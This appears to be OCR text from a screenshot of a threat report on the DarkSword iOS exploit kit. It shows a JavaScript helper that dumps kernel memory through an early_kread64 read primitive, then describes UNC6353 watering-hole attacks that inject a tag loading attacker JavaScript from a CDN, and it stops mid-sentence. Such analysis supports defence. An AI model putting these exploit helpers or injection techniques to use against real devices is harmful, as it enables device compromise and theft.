
const TAG = "DarkSword-WIFI-DUMP";

function kdump(where, size, msg = "") {

 LOG(`[+] ----------- ${msg} ----------`);

 for (let i = 0n; i < size; i += 0x10n) {

 LOG(`[+] [${i.hex()}] ${(where + i).hex()}:	${early_kread64(where + i).hex()} ${early_kread64(where + i + 8n).hex()}`);

 }

How DarkSword uses watering
hole attacks to infect iOS devices
UNC6353 compromises legitimate websites and turns them
into watering holes. When a target visits one of these sites,
the attack runs silently in the background without user
interaction. The attack typically starts with a single
injected tag that appears benign in HTML but then loads
attacker-controlled JavaScript from a third-party CDN.
Example (displayed escaped to avoid embedding an actual